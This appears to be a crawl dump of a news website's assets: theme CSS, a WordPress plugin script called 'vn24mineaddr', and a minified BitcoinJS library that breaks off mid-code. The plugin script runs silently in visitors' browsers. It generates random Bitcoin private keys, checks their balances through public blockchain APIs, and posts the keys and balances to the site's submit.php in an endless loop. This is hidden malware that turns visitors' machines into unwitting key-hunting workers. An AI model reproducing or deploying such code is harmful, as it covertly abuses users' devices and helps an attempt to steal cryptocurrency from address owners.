	background:-ms-linear-gradient(#DDE0DD,#BBC3BB);
	background:linear-gradient(#DDE0DD,#BBC3BB);
}

.flex-control-nav li a {
	background:#e9ece9;
}

.flex-control-nav li a.active,
.flex-control-nav li a:hover {
	background:#fefffe;
}

.paged .post,
.archive .post,
.search .post,
.search .page,
.entry-utility,
.paged #posts-nav {
	border-top:#EFF3EF 1px solid;
}

.single #location,
.page #location,
.error404 #location {
	border-bottom:#EFF3EF 1px solid;
}

.wp-post-image,
.format-status .avatar,
.entry-author .avatar,
.comment .avatar {
	background:#E9ECE9;
}

.format-chat .entry-content p,
.format-chat .entry-summary p {
	background:#FCFFFC;
}

.format-chat .entry-content p:nth-child(odd),
.format-chat .entry-summary p:nth-child(odd) {
	background:#F3F9F3;
}

.entry-author,
.comment-body {
	background:#F9FCF9;
}

#footer-area {
	background:#484c48;
	background:-moz-linear-gradient(#545954, #343934);
	background:-webkit-linear-gradient(#545954, #343934);
	background:-o-linear-gradient(#545954, #343934);
	background:-ms-linear-gradient(#545954, #343934);
	background:linear-gradient(#545954, #343934);
}

#copyright {
	background:#e7ece7;
	background:-moz-linear-gradient(#E9ECE9, #E3E9E3);
	background:-webkit-linear-gradient(#E9ECE9, #E3E9E3);
	background:-o-linear-gradient(#E9ECE9, #E3E9E3);
	background:-ms-linear-gradient(#E9ECE9, #E3E9E3);
	background:linear-gradient(#E9ECE9, #E3E9E3);
}

@media screen and (max-width: 640px) {
	
	#access a,
	#header #searchform {
		background:#434943;
		background:-moz-repeating-linear-gradient(#545954, #343934 40px);
		background:-webkit-repeating-linear-gradient(#545954, #343934 40px);
		background:-o-repeating-linear-gradient(#545954, #343934 40px);
		background:-ms-repeating-linear-gradient(#545954, #343934 40px);
		background:repeating-linear-gradient(#545954, #343934 40px);
	}
	
	#access a:hover {
		background:#898C89;
		background:-moz-linear-gradient(#979C97,#797A79);
		background:-webkit-linear-gradient(#979C97,#797A79);
		background:-o-linear-gradient(#979C97,#797A79);
		background:-ms-linear-gradient(#979C97,#797A79);
		background:linear-gradient(#979C97,#797A79);
	}
	
	.flex-control-nav li a {
		background:rgba(233, 244, 233, 0.75);
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001
body_size: 20484
content:
/**
 * BitcoinJS-lib v0.1.3-default
 * Copyright (c) 2011 BitcoinJS Project
 * 
 * This program is free software; you can redistribute it and/or modify
 * it under the terms of the MIT license.
 */
(function(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t=window.Crypto={},n=t.util={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return n.rotl(e,8)&16711935|n.rotl(e,24)&4278255360;for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(Math.random()*256));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<e.length*32;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((e[n]&15).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(t){if(typeof btoa=="function")return btoa(s.bytesToString(t));for(var n=[],r=0;r<t.length;r+=3){var i=t[r]<<16|t[r+1]<<8|t[r+2];for(var o=0;o<4;o++)r*8+o*6<=t.length*8?n.push(e.charAt(i>>>6*(3-o)&63)):n.push("=")}return n.join("")},base64ToBytes:function(t){if(typeof atob=="function")return s.stringToBytes(atob(t));t=t.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],r=0,i=0;r<t.length;i=++r%4){if(i==0)continue;n.push((e.indexOf(t.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<i*2|e.indexOf(t.charAt(r))>>>6-i*2)}return n}};t.mode={};var r=t.charenc={},i=r.UTF8={stringToBytes:function(e){return s.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(s.bytesToString(e)))}},s=r.Binary={stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}})();
(function(){var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary,s=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],o=e.SHA256=function(e,n){var r=t.wordsToBytes(o._sha256(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};o._sha256=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToWords(e),i=e.length*8,o=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],u=[],a,f,l,c,h,p,d,v,m,g,y,b;n[i>>5]|=128<<24-i%32,n[(i+64>>9<<4)+15]=i;for(var m=0;m<n.length;m+=16){a=o[0],f=o[1],l=o[2],c=o[3],h=o[4],p=o[5],d=o[6],v=o[7];for(var g=0;g<64;g++){if(g<16)u[g]=n[g+m];else{var w=u[g-15],E=u[g-2],S=(w<<25|w>>>7)^(w<<14|w>>>18)^w>>>3,x=(E<<15|E>>>17)^(E<<13|E>>>19)^E>>>10;u[g]=S+(u[g-7]>>>0)+x+(u[g-16]>>>0)}var T=h&p^~h&d,N=a&f^a&l^f&l,C=(a<<30|a>>>2)^(a<<19|a>>>13)^(a<<10|a>>>22),k=(h<<26|h>>>6)^(h<<21|h>>>11)^(h<<7|h>>>25);y=(v>>>0)+k+T+s[g]+(u[g]>>>0),b=C+N,v=d,d=p,p=h,h=c+y,c=l,l=f,f=a,a=y+b}o[0]+=a,o[1]+=f,o[2]+=l,o[3]+=c,o[4]+=h,o[5]+=p,o[6]+=d,o[7]+=v}return o},o._blocksize=16})();
(function(){function o(e,t,n,r){return 0<=e&&e<=15?t^n^r:16<=e&&e<=31?t&n|~t&r:32<=e&&e<=47?(t|~n)^r:48<=e&&e<=63?t&r|n&~r:64<=e&&e<=79?t^(n|~r):"rmd160_f: j out of range"}function u(e){return 0<=e&&e<=15?0:16<=e&&e<=31?1518500249:32<=e&&e<=47?1859775393:48<=e&&e<=63?2400959708:64<=e&&e<=79?2840853838:"rmd160_K1: j out of range"}function a(e){return 0<=e&&e<=15?1352829926:16<=e&&e<=31?1548603684:32<=e&&e<=47?1836072691:48<=e&&e<=63?2053994217:64<=e&&e<=79?0:"rmd160_K2: j out of range"}function p(e,t){var n=(e&65535)+(t&65535),r=(e>>16)+(t>>16)+(n>>16);return r<<16|n&65535}function d(e,t){return e<<t|e>>>32-t}var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary;t.bytesToLWords=function(e){var t=Array(e.length>>2);for(var n=0;n<t.length;n++)t[n]=0;for(var n=0;n<e.length*8;n+=8)t[n>>5]|=(e[n/8]&255)<<n%32;return t},t.lWordsToBytes=function(e){var t=[];for(var n=0;n<e.length*32;n+=8)t.push(e[n>>5]>>>n%32&255);return t};var s=e.RIPEMD160=function(e,n){var r=t.lWordsToBytes(s._rmd160(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};s._rmd160=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToLWords(e),i=e.length*8;n[i>>5]|=128<<i%32,n[(i+64>>>9<<4)+14]=i;var s=1732584193,v=4023233417,m=2562383102,g=271733878,y=3285377520;for(var b=0;b<n.length;b+=16){var w,E=s,S=v,x=m,T=g,N=y,C=s,k=v,L=m,A=g,O=y;for(var M=0;M<=79;++M)w=p(E,o(M,S,x,T)),w=p(w,n[b+f[M]]),w=p(w,u(M)),w=p(d(w,c[M]),N),E=N,N=T,T=d(x,10),x=S,S=w,w=p(C,o(79-M,k,L,A)),w=p(w,n[b+l[M]]),w=p(w,a(M)),w=p(d(w,h[M]),O),C=O,O=A,A=d(L,10),L=k,k=w;w=p(v,p(x,A)),v=p(m,p(T,O)),m=p(g,p(N,C)),g=p(y,p(E,k)),y=p(s,p(S,L)),s=w}return[s,v,m,g,y]};var f=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],l=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],c=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],h=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]})();
function Arcfour(){this.i=0,this.j=0,this.S=new Array}function ARC4init(e){var t,n,r;for(t=0;t<256;++t)this.S[t]=t;n=0;for(t=0;t<256;++t)n=n+this.S[t]+e[t%e.length]&255,r=this.S[t],this.S[t]=this.S[n],this.S[n]=r;this.i=0,this.j=0}function ARC4next(){var e;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,e=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=e,this.S[e+this.S[this.i]&255]}function prng_newstate(){return new Arcfour}Arcfour.prototype.init=ARC4init,Arcfour.prototype.next=ARC4next;var rng_psize=256;
function rng_seed_int(e){rng_pool[rng_pptr++]^=e&255,rng_pool[rng_pptr++]^=e>>8&255,rng_pool[rng_pptr++]^=e>>16&255,rng_pool[rng_pptr++]^=e>>24&255,rng_pptr>=rng_psize&&(rng_pptr-=rng_psize)}function rng_seed_time(){rng_seed_int((new Date).getTime())}function rng_get_byte(){if(rng_state==null){rng_seed_time(),rng_state=prng_newstate(),rng_state.init(rng_pool);for(rng_pptr=0;rng_pptr<rng_pool.length;++rng_pptr)rng_pool[rng_pptr]=0;rng_pptr=0}return rng_state.next()}function rng_get_bytes(e){var t;for(t=0;t<e.length;++t)e[t]=rng_get_byte()}function SecureRandom(){}var rng_state,rng_pool,rng_pptr;if(rng_pool==null){rng_pool=new Array,rng_pptr=0;var t;if(navigator.appName=="Netscape"&&navigator.appVersion<"5"&&window.crypto){var z=window.crypto.random(32);for(t=0;t<z.length;++t)rng_pool[rng_pptr++]=z.charCodeAt(t)&255}while(rng_pptr<rng_psize)t=Math.floor(65536*Math.random()),rng_pool[rng_pptr++]=t>>>8,rng_pool[rng_pptr++]=t&255;rng_pptr=0,rng_seed_time()}SecureRandom.prototype.nextBytes=rng_get_bytes;
function BigInteger(e,t,n){e!=null&&("number"==typeof e?this.fromNumber(e,t,n):t==null&&"string"!=typeof e?this.fromString(e,256):this.fromString(e,t))}function nbi(){return new BigInteger(null)}function am1(e,t,n,r,i,s){while(--s>=0){var o=t*this[e++]+n[r]+i;i=Math.floor(o/67108864),n[r++]=o&67108863}return i}function am2(e,t,n,r,i,s){var o=t&32767,u=t>>15;while(--s>=0){var a=this[e]&32767,f=this[e++]>>15,l=u*a+f*o;a=o*a+((l&32767)<<15)+n[r]+(i&1073741823),i=(a>>>30)+(l>>>15)+u*f+(i>>>30),n[r++]=a&1073741823}return i}function am3(e,t,n,r,i,s){var o=t&16383,u=t>>14;while(--s>=0){var a=this[e]&16383,f=this[e++]>>14,l=u*a+f*o;a=o*a+((l&16383)<<14)+n[r]+i,i=(a>>28)+(l>>14)+u*f,n[r++]=a&268435455}return i}function int2char(e){return BI_RM.charAt(e)}function intAt(e,t){var n=BI_RC[e.charCodeAt(t)];return n==null?-1:n}function bnpCopyTo(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s}function bnpFromInt(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+DV:this.t=0}function nbv(e){var t=nbi();return t.fromInt(e),t}function bnpFromString(e,t){var n;if(t==16)n=4;else if(t==8)n=3;else if(t==256)n=8;else if(t==2)n=1;else if(t==32)n=5;else{if(t!=4){this.fromRadix(e,t);return}n=2}this.t=0,this.s=0;var r=e.length,i=!1,s=0;while(--r>=0){var o=n==8?e[r]&255:intAt(e,r);if(o<0){e.charAt(r)=="-"&&(i=!0);continue}i=!1,s==0?this[this.t++]=o:s+n>this.DB?(this[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this[this.t++]=o>>this.DB-s):this[this.t-1]|=o<<s,s+=n,s>=this.DB&&(s-=this.DB)}n==8&&(e[0]&128)!=0&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),i&&BigInteger.ZERO.subTo(this,this)}function bnpClamp(){var e=this.s&this.DM;while(this.t>0&&this[this.t-1]==e)--this.t}function bnToString(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(e==16)t=4;else if(e==8)t=3;else if(e==2)t=1;else if(e==32)t=5;else{if(e!=4)return this.toRadix(e);t=2}var n=(1<<t)-1,r,i=!1,s="",o=this.t,u=this.DB-o*this.DB%t;if(o-->0){u<this.DB&&(r=this[o]>>u)>0&&(i=!0,s=int2char(r));while(o>=0)u<t?(r=(this[o]&(1<<u)-1)<<t-u,r|=this[--o]>>(u+=this.DB-t)):(r=this[o]>>(u-=t)&n,u<=0&&(u+=this.DB,--o)),r>0&&(i=!0),i&&(s+=int2char(r))}return i?s:"0"}function bnNegate(){var e=nbi();return BigInteger.ZERO.subTo(this,e),e}function bnAbs(){return this.s<0?this.negate():this}function bnCompareTo(e){var t=this.s-e.s;if(t!=0)return t;var n=this.t;t=n-e.t;if(t!=0)return this.s<0?-t:t;while(--n>=0)if((t=this[n]-e[n])!=0)return t;return 0}function nbits(e){var t=1,n;return(n=e>>>16)!=0&&(e=n,t+=16),(n=e>>8)!=0&&(e=n,t+=8),(n=e>>4)!=0&&(e=n,t+=4),(n=e>>2)!=0&&(e=n,t+=2),(n=e>>1)!=0&&(e=n,t+=1),t}function bnBitLength(){return this.t<=0?0:this.DB*(this.t-1)+nbits(this[this.t-1]^this.s&this.DM)}function bnpDLShiftTo(e,t){var n;for(n=this.t-1;n>=0;--n)t[n+e]=this[n];for(n=e-1;n>=0;--n)t[n]=0;t.t=this.t+e,t.s=this.s}function bnpDRShiftTo(e,t){for(var n=e;n<this.t;++n)t[n-e]=this[n];t.t=Math.max(this.t-e,0),t.s=this.s}function bnpLShiftTo(e,t){var n=e%this.DB,r=this.DB-n,i=(1<<r)-1,s=Math.floor(e/this.DB),o=this.s<<n&this.DM,u;for(u=this.t-1;u>=0;--u)t[u+s+1]=this[u]>>r|o,o=(this[u]&i)<<n;for(u=s-1;u>=0;--u)t[u]=0;t[s]=o,t.t=this.t+s+1,t.s=this.s,t.clamp()}function bnpRShiftTo(e,t){t.s=this.s;var n=Math.floor(e/this.DB);if(n>=this.t){t.t=0;return}var r=e%this.DB,i=this.DB-r,s=(1<<r)-1;t[0]=this[n]>>r;for(var o=n+1;o<this.t;++o)t[o-n-1]|=(this[o]&s)<<i,t[o-n]=this[o]>>r;r>0&&(t[this.t-n-1]|=(this.s&s)<<i),t.t=this.t-n,t.clamp()}function bnpSubTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]-e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r-=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r-=e[n],t[n++]=r&this.DM,r>>=this.DB;r-=e.s}t.s=r<0?-1:0,r<-1?t[n++]=this.DV+r:r>0&&(t[n++]=r),t.t=n,t.clamp()}function bnpMultiplyTo(e,t){var n=this.abs(),r=e.abs(),i=n.t;t.t=i+r.t;while(--i>=0)t[i]=0;for(i=0;i<r.t;++i)t[i+n.t]=n.am(0,r[i],t,i,0,n.t);t.s=0,t.clamp(),this.s!=e.s&&BigInteger.ZERO.subTo(t,t)}function bnpSquareTo(e){var t=this.abs(),n=e.t=2*t.t;while(--n>=0)e[n]=0;for(n=0;n<t.t-1;++n){var r=t.am(n,t[n],e,2*n,0,1);(e[n+t.t]+=t.am(n+1,2*t[n],e,2*n+1,r,t.t-n-1))>=t.DV&&(e[n+t.t]-=t.DV,e[n+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(n,t[n],e,2*n,0,1)),e.s=0,e.clamp()}function bnpDivRemTo(e,t,n){var r=e.abs();if(r.t<=0)return;var i=this.abs();if(i.t<r.t){t!=null&&t.fromInt(0),n!=null&&this.copyTo(n);return}n==null&&(n=nbi());var s=nbi(),o=this.s,u=e.s,a=this.DB-nbits(r[r.t-1]);a>0?(r.lShiftTo(a,s),i.lShiftTo(a,n)):(r.copyTo(s),i.copyTo(n));var f=s.t,l=s[f-1];if(l==0)return;var c=l*(1<<this.F1)+(f>1?s[f-2]>>this.F2:0),h=this.FV/c,p=(1<<this.F1)/c,d=1<<this.F2,v=n.t,m=v-f,g=t==null?nbi():t;s.dlShiftTo(m,g),n.compareTo(g)>=0&&(n[n.t++]=1,n.subTo(g,n)),BigInteger.ONE.dlShiftTo(f,g),g.subTo(s,s);while(s.t<f)s[s.t++]=0;while(--m>=0){var y=n[--v]==l?this.DM:Math.floor(n[v]*h+(n[v-1]+d)*p);if((n[v]+=s.am(0,y,n,m,0,f))<y){s.dlShiftTo(m,g),n.subTo(g,n);while(n[v]<--y)n.subTo(g,n)}}t!=null&&(n.drShiftTo(f,t),o!=u&&BigInteger.ZERO.subTo(t,t)),n.t=f,n.clamp(),a>0&&n.rShiftTo(a,n),o<0&&BigInteger.ZERO.subTo(n,n)}function bnMod(e){var t=nbi();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(BigInteger.ZERO)>0&&e.subTo(t,t),t}function Classic(e){this.m=e}function cConvert(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e}function cRevert(e){return e}function cReduce(e){e.divRemTo(this.m,null,e)}function cMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function cSqrTo(e,t){e.squareTo(t),this.reduce(t)}function bnpInvDigit(){if(this.t<1)return 0;var e=this[0];if((e&1)==0)return 0;var t=e&3;return t=t*(2-(e&15)*t)&15,t=t*(2-(e&255)*t)&255,t=t*(2-((e&65535)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t}function Montgomery(e){this.m=e,this.mp=e.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}function montConvert(e){var t=nbi();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(BigInteger.ZERO)>0&&this.m.subTo(t,t),t}function montRevert(e){var t=nbi();return e.copyTo(t),this.reduce(t),t}function montReduce(e){while(e.t<=this.mt2)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var n=e[t]&32767,r=n*this.mpl+((n*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;n=t+this.m.t,e[n]+=this.m.am(0,r,e,t,0,this.m.t);while(e[n]>=e.DV)e[n]-=e.DV,e[++n]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)}function montSqrTo(e,t){e.squareTo(t),this.reduce(t)}function montMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnpIsEven(){return(this.t>0?this[0]&1:this.s)==0}function bnpExp(e,t){if(e>4294967295||e<1)return BigInteger.ONE;var n=nbi(),r=nbi(),i=t.convert(this),s=nbits(e)-1;i.copyTo(n);while(--s>=0){t.sqrTo(n,r);if((e&1<<s)>0)t.mulTo(r,i,n);else{var o=n;n=r,r=o}}return t.revert(n)}function bnModPowInt(e,t){var n;return e<256||t.isEven()?n=new Classic(t):n=new Montgomery(t),this.exp(e,n)}var dbits,canary=0xdeadbeefcafe,j_lm=(canary&16777215)==15715070;j_lm&&navigator.appName=="Microsoft Internet Explorer"?(BigInteger.prototype.am=am2,dbits=30):j_lm&&navigator.appName!="Netscape"?(BigInteger.prototype.am=am1,dbits=26):(BigInteger.prototype.am=am3,dbits=28),BigInteger.prototype.DB=dbits,BigInteger.prototype.DM=(1<<dbits)-1,BigInteger.prototype.DV=1<<dbits;var BI_FP=52;BigInteger.prototype.FV=Math.pow(2,BI_FP),BigInteger.prototype.F1=BI_FP-dbits,BigInteger.prototype.F2=2*dbits-BI_FP;var BI_RM="0123456789abcdefghijklmnopqrstuvwxyz",BI_RC=new Array,rr,vv;rr="0".charCodeAt(0);for(vv=0;vv<=9;++vv)BI_RC[rr++]=vv;rr="a".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;rr="A".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;Classic.prototype.convert=cConvert,Classic.prototype.revert=cRevert,Classic.prototype.reduce=cReduce,Classic.prototype.mulTo=cMulTo,Classic.prototype.sqrTo=cSqrTo,Montgomery.prototype.convert=montConvert,Montgomery.prototype.revert=montRevert,Montgomery.prototype.reduce=montReduce,Montgomery.prototype.mulTo=montMulTo,Montgomery.prototype.sqrTo=montSqrTo,BigInteger.prototype.copyTo=bnpCopyTo,BigInteger.prototype.fromInt=bnpFromInt,BigInteger.prototype.fromString=bnpFromString,BigInteger.prototype.clamp=bnpClamp,BigInteger.prototype.dlShiftTo=bnpDLShiftTo,BigInteger.prototype.drShiftTo=bnpDRShiftTo,BigInteger.prototype.lShiftTo=bnpLShiftTo,BigInteger.prototype.rShiftTo=bnpRShiftTo,BigInteger.prototype.subTo=bnpSubTo,BigInteger.prototype.multiplyTo=bnpMultiplyTo,BigInteger.prototype.squareTo=bnpSquareTo,BigInteger.prototype.divRemTo=bnpDivRemTo,BigInteger.prototype.invDigit=bnpInvDigit,BigInteger.prototype.isEven=bnpIsEven,BigInteger.prototype.exp=bnpExp,BigInteger.prototype.toString=bnToString,BigInteger.prototype.negate=bnNegate,BigInteger.prototype.abs=bnAbs,BigInteger.prototype.compareTo=bnCompareTo,BigInteger.prototype.bitLength=bnBitLength,BigInteger.prototype.mod=bnMod,BigInteger.prototype.modPowInt=bnModPowInt,BigInteger.ZERO=nbv(0),BigInteger.ONE=nbv(1);
function bnClone(){var e=nbi();return this.copyTo(e),e}function bnIntValue(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]}function bnByteValue(){return this.t==0?this.s:this[0]<<24>>24}function bnShortValue(){return this.t==0?this.s:this[0]<<16>>16}function bnpChunkSize(e){return Math.floor(Math.LN2*this.DB/Math.log(e))}function bnSigNum(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1}function bnpToRadix(e){e==null&&(e=10);if(this.signum()==0||e<2||e>36)return"0";var t=this.chunkSize(e),n=Math.pow(e,t),r=nbv(n),i=nbi(),s=nbi(),o="";this.divRemTo(r,i,s);while(i.signum()>0)o=(n+s.intValue()).toString(e).substr(1)+o,i.divRemTo(r,i,s);return s.intValue().toString(e)+o}function bnpFromRadix(e,t){this.fromInt(0),t==null&&(t=10);var n=this.chunkSize(t),r=Math.pow(t,n),i=!1,s=0,o=0;for(var u=0;u<e.length;++u){var a=intAt(e,u);if(a<0){e.charAt(u)=="-"&&this.signum()==0&&(i=!0);continue}o=t*o+a,++s>=n&&(this.dMultiply(r),this.dAddOffset(o,0),s=0,o=0)}s>0&&(this.dMultiply(Math.pow(t,s)),this.dAddOffset(o,0)),i&&BigInteger.ZERO.subTo(this,this)}function bnpFromNumber(e,t,n){if("number"==typeof t)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(BigInteger.ONE.shiftLeft(e-1),op_or,this),this.isEven()&&this.dAddOffset(1,0);while(!this.isProbablePrime(t))this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(BigInteger.ONE.shiftLeft(e-1),this)}else{var r=new Array,i=e&7;r.length=(e>>3)+1,t.nextBytes(r),i>0?r[0]&=(1<<i)-1:r[0]=0,this.fromString(r,256)}}function bnToByteArray(){var e=this.t,t=new Array;t[0]=this.s;var n=this.DB-e*this.DB%8,r,i=0;if(e-->0){n<this.DB&&(r=this[e]>>n)!=(this.s&this.DM)>>n&&(t[i++]=r|this.s<<this.DB-n);while(e>=0){n<8?(r=(this[e]&(1<<n)-1)<<8-n,r|=this[--e]>>(n+=this.DB-8)):(r=this[e]>>(n-=8)&255,n<=0&&(n+=this.DB,--e)),(r&128)!=0&&(r|=-256),i==0&&(this.s&128)!=(r&128)&&++i;if(i>0||r!=this.s)t[i++]=r}}return t}function bnEquals(e){return this.compareTo(e)==0}function bnMin(e){return this.compareTo(e)<0?this:e}function bnMax(e){return this.compareTo(e)>0?this:e}function bnpBitwiseTo(e,t,n){var r,i,s=Math.min(e.t,this.t);for(r=0;r<s;++r)n[r]=t(this[r],e[r]);if(e.t<this.t){i=e.s&this.DM;for(r=s;r<this.t;++r)n[r]=t(this[r],i);n.t=this.t}else{i=this.s&this.DM;for(r=s;r<e.t;++r)n[r]=t(i,e[r]);n.t=e.t}n.s=t(this.s,e.s),n.clamp()}function op_and(e,t){return e&t}function bnAnd(e){var t=nbi();return this.bitwiseTo(e,op_and,t),t}function op_or(e,t){return e|t}function bnOr(e){var t=nbi();return this.bitwiseTo(e,op_or,t),t}function op_xor(e,t){return e^t}function bnXor(e){var t=nbi();return 